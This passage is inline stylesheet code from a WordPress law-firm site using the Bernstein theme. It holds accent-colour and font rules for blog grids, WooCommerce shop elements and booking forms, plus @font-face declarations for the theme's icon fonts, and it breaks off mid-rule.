.bt_bb_masonry_post_grid.bt_bb_look_image_below .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_below .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_below .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content:after{ background: -webkit-linear-gradient(top,transparent 60%,#232b33 90%); background: -moz-linear-gradient(top,transparent 60%,#232b33 90%); background: linear-gradient(to bottom,transparent 60%,#232b33 90%);} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .bt_bb_show_dash_true.bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{ background: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:before{ color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span.bt_bb_latest_posts_item_author a:hover{color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{ color: #d3761d;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{ color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_gray_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_colors_light_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_square_accent .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_colors_light_accent_alternate.bt_bb_date_design_rounded .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_date{color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_show_dash_true.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_show_dash_true.bt_bb_colors_gray_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-of-type .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-of-type .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_square_accent .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ color: #d3761d;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_slanted_alternate .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ color: #232b33;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ background: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image a:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_image a:before{ background: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover{color: #d3761d;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before{color: #d3761d;} .products ul li.product .btWooShopLoopItemInner .price, ul.products li.product .btWooShopLoopItemInner .price{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #232b33;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; color: #d3761d;} .btShopSaleTagDesignRounded .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRounded ul.products li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound ul.products li.product .btWooShopLoopItemInner:hover .onsale{background: #232b33;} .btShopSaleTagDesignSlanted_right .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .btWooShopLoopItemInner:hover .onsale:before{background: #232b33;} .btShopSaleTagDesignRounded .products ul li.product .onsale, .btShopSaleTagDesignRound .products ul li.product .onsale, .btShopSaleTagDesignSquare .products ul li.product .onsale, .btShopSaleTagDesignSlanted_right .products ul li.product .onsale, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale, .btShopSaleTagDesignRounded ul.products li.product .onsale, .btShopSaleTagDesignRound ul.products li.product .onsale, .btShopSaleTagDesignSquare ul.products li.product .onsale, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale{ background: #d3761d;} .btShopSaleTagDesignSlanted_right .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale:before{ background: #d3761d;} .products ul li.product.product-category a:hover h2, ul.products li.product.product-category a:hover h2{color: #d3761d;} nav.woocommerce-pagination ul li a.next:before, nav.woocommerce-pagination ul li a.prev:before{ background: #d3761d;} .btShopSaleTagDesignRounded div.product > .onsale, .btShopSaleTagDesignRound div.product > .onsale, .btShopSaleTagDesignSquare div.product > .onsale, .btShopSaleTagDesignSlanted_right div.product > .onsale, .btShopSaleTagDesignSlanted_left div.product > .onsale{ background: #d3761d;} .btShopSaleTagDesignSlanted_right div.product > .onsale:before, .btShopSaleTagDesignSlanted_left div.product > .onsale:before{ background: #d3761d;} div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a:after{ background: #d3761d;} div.product div.images .woocommerce-product-gallery__trigger:after{ background: #d3761d;} div.product div.summary .price{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} div.product div.summary form.cart .group_table a:hover{color: #d3761d;} div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} table.shop_table td.product-remove a.remove{ background-color: #d3761d;} table.shop_table td.product-remove a.remove:hover{background: #232b33;} ul.wc_payment_methods li .about_paypal{ color: #d3761d;} .woocommerce-MyAccount-navigation ul{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .woocommerce-MyAccount-navigation ul li a:after{ background-color: #d3761d;} .woocommerce-MyAccount-navigation ul li a:hover{color: #d3761d;} .reset_variations{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .reset_variations:before{ color: #d3761d;} form fieldset legend{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #d3761d;} .woocommerce-info a.showcoupon:before, .woocommerce-message a.showcoupon:before{ color: #d3761d;} .woocommerce-info a.showcoupon:hover, .woocommerce-message a.showcoupon:hover{color: #d3761d;} .woocommerce-message:before, .woocommerce-info:before{ background: #d3761d;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce .btContent :not(.widget_product_search) button[type="submit"], .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce :not(.widget_product_search) button[type="submit"], div.woocommerce input.button{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce :not(.widget_product_search) button[type="submit"]:hover, div.woocommerce input.button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, .woocommerce .btSidebar .shipping-calculator-button, .woocommerce .btContent .shipping-calculator-button, .woocommerce-page .btSidebar .shipping-calculator-button, .woocommerce-page .btContent .shipping-calculator-button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt, div.woocommerce .shipping-calculator-button{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; -webkit-box-shadow: 0 0 0 2px #d3761d inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #d3761d inset,0 4px 0 0 rgba(24,24,24,.2) inset; color: #d3761d;} .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, .woocommerce .btSidebar .shipping-calculator-button:hover, .woocommerce .btContent .shipping-calculator-button:hover, .woocommerce-page .btSidebar .shipping-calculator-button:hover, .woocommerce-page .btContent .shipping-calculator-button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover, div.woocommerce .shipping-calculator-button:hover{-webkit-box-shadow: 0 0 0 2px #d3761d inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 0 0 2px #d3761d inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar a.edit, .woocommerce .btContent a.edit, .woocommerce-page .btSidebar a.edit, .woocommerce-page .btContent a.edit, div.woocommerce a.edit{ font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .woocommerce .btSidebar a.edit:before, .woocommerce .btContent a.edit:before, .woocommerce-page .btSidebar a.edit:before, .woocommerce-page .btContent a.edit:before, div.woocommerce a.edit:before{ color: #d3761d;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #d3761d;} .widget_price_filter .price_slider_amount .price_label{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .star-rating span:before{ color: #d3761d;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #d3761d;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #d3761d;} button.pswp__button.pswp__button--arrow--left:hover, button.pswp__button.pswp__button--arrow--right:hover{background: #d3761d !important;} .woocommerce input[type="checkbox"]:before{ background: #d3761d;} .btQuoteBooking .btContactNext{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btQuoteBooking .btQuoteSlider .ui-slider-handle{ background: #d3761d;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #d3761d;} .btQuoteBooking .ddChild ul li:before{ background: #d3761d;} .btQuoteBooking .ddChild ul li.hover{color: #d3761d !important;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #d3761d;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset; box-shadow: 0 0 0 1px #d3761d inset;} .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12);} .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #d3761d; -webkit-box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #d3761d inset,0 2px 10px 0 rgba(0,0,0,.12);} .btQuoteBooking .btSubmitMessage{color: #d3761d;} .btQuoteBooking .btContactSubmit{ background: #d3761d;} .btQuoteBooking .btDatePicker .ui-datepicker-header{background-color: #d3761d;} .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:not(:checked) + label:after, .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:checked + label:after{ background: #d3761d;} :root{ --accent-color: #d3761d; --alternate-color: #232b33;} .wp-block-pullquote p{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .bt-content .wp-block-tag-cloud a{ font-family: "Open Sans",Arial,Helvetica,sans-serif;} .bt-content .wp-block-tag-cloud a:before{ color: #d3761d;}
@font-face{ font-family:"Business";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Business/Business.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"Communication";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Communication/Communication.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Communication/Communication.ttf") format("truetype"); } *[data-ico-communication]:before{ font-family:Communication;content:attr(data-ico-communication); } @font-face{ font-family:"Crime";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Crime/Crime.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Crime/Crime.ttf") format("truetype"); } *[data-ico-crime]:before{ font-family:Crime;content:attr(data-ico-crime); } @font-face{ font-family:"Currency";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Currency/Currency.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Currency/Currency.ttf") format("truetype"); } *[data-ico-currency]:before{ font-family:Currency;content:attr(data-ico-currency); } @font-face{ font-family:"Essential";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Essential/Essential.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"Family";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Family/Family.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Family/Family.ttf") format("truetype"); } *[data-ico-family]:before{ font-family:Family;content:attr(data-ico-family); } @font-face{ font-family:"FamilyLaw";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FamilyLaw/FamilyLaw.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FamilyLaw/FamilyLaw.ttf") format("truetype"); } *[data-ico-familylaw]:before{ font-family:FamilyLaw;content:attr(data-ico-familylaw); } @font-face{ font-family:"FontAwesome";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"Icon7Stroke";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"Insurance";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Insurance/Insurance.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Insurance/Insurance.ttf") format("truetype"); } *[data-ico-insurance]:before{ font-family:Insurance;content:attr(data-ico-insurance); } @font-face{ font-family:"Justice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Justice/Justice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Justice/Justice.ttf") format("truetype"); } *[data-ico-justice]:before{ 